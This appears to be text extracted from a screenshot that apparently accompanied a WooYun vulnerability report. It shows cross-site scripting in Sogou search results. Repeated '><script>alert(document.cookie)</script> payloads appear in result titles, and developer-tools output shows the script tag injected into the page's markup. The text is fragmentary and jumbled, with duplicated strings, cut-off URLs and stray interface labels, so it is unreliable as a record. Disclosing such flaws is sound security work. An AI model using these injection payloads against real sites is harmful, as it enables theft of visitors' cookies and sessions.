 '>alert(document.cookie) 基本内容 '><script>alert(document.cookie)</script>'><script>alert(document.cookie)</script>'><script>alert(document.cookie)</script> '><script>alert(document.cookie)</
script>script>alert(document.cookie)...
<script>window.alert(document.cookie);</script>_土豆_高清视频在线观...
window.alert(document.cookie); window.alert(document.cookie); 原创 其他频道
土豆网 - www.tudou.com
" >
下一页
搜狗搜索，只做最懂你的搜索神器！ 立即体验
相关搜索
document.cookie alert
查看器 控制台 调试器 样式编辑器 性能 网络
ts div.vrResult div.vr-pcpoly div.vr-pcpoly-top a#sogou_vr_30000402_8 h3.vr-pcpoly-tit em script
规则 计算后 字体 盒模型 动画
<div class="vrResult">
<div class="vr-pcpoly">
<div class="vr-pcpoly-top">
<a id="sogou_vr_30000402_8" href="./uID=4uuU0hrg8f0RIL-c/v=5/type=1/sp=1/ct=150716093051
/keywo…Ff%3Fkz%3D1243999223&f=0&vrid=30000402&linkid=0&wml=1&w=1281" done="1">
<h3 class="vr-pcpoly-tit">
" >
<em>
<script>
alert(document.cookie)
</script>
</em>
_test吧_百度贴吧</h3>
<!--<p class="vr-pcpoly-info">发表时间: <s…-->
<!--底部广告 end-->
</h3>
</a>
</div>
<a id="sogou_vr_30000402_8" href="./uID=4uuU0hrg8f0RIL-c/v=5/type=1/sp=1/ct=150716093051
/keywo…Ff%3Fkz%3D1243999223&f=0&vrid=30000402&linkid=0&wml=1&w=1281" done="1"></a>
<a id="ajax_next_page" class="page" pagenumpara="2" href="javascript:void(0);" done="1"></a> ev
<script></script>
元素 { 内联
}
.vr-pcpoly-top a { 内联:1
display: block;
}
a { base.min.css:1
color: #00C;
text-decoration: none;
}
继承自 body
body { base.min.css:1
font-size: 14px;
font-family: Arial,Microsoft
YaHei,SimHei,Helvetica,sans-serif;
font-size-adjust: none;
-moz-text-size-adjust: none;
word-break: break-all;
word-wrap: break-word;
color: #262626;
}
www.wooyun.org